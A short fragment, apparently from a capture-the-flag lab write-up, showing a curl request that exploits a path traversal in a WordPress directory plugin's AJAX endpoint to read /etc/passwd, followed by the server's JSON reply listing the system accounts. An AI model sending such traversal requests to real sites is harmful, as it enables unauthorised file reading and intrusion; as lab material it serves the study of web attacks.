 ❯ curl -s -X POST http://torrija.thl/wordpress/wp-admin/admin-ajax.php --data 'from_set_ajax=1&action=w2dc_controller_request&template=../../../../../../../../etc/passwd' | jq
{
  "html": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534
:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/
var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-dat
a:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/r
un/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:998:998:systemd Network Manag
ement:/:/usr/sbin/nologin\nmessagebus:x:100:107::/nonexistent:/usr/sbin/nologin\nsshd:x:101:65534::/run/sshd:/usr/sbin/nologin\ndebian:x:1000:1000:debian,,,:/home/debian:/bin/bash\nmy
sql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false\nprimo:x:1001:1001::/home/primo:/bin/bash\npremo:x:1002:1002::/home/premo:/bin/bash\n",
  "hash": "579ae1f8d6c64caab6846f3330352237",
  "map_markers": "",
  "map_listings": "",
  "hide_show_more_listings_button": 1,
  "sql": "",
  "params": "",
  "base_url": "http://torrija.thl/wordpress"
}